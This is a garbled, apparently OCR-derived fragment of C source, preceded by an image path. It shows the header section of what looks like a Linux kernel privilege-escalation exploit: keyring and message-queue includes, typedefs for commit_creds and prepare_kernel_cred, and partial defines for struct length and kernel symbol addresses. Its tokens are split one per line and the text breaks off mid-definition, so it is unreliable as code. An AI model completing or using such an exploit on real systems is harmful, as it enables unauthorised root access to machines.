
#
include
<stdlib.h>
#
include
<string.h>
#
include
<sys/types.h>
#
include
<keyutils.h>
#
include
<unistd.h>
#
include
<time.h>
#
include
<unistd.h>
#
include
<sys/ipc.h>
#
include
<sys/msg.h>
typedef
int
__attribute__
(
(
regparm
typedef
unsigned
long
__attribute_
_commit_creds commit_creds
;
_prepare_kernel_cred prepare_kerne
#
define
 STRUCT_LEN (0xb8 - 0x30)
#
define
 COMMIT_CREDS_ADDR (0xfffff
#
define
 PREPARE_KERNEL_CREDS_ADDR 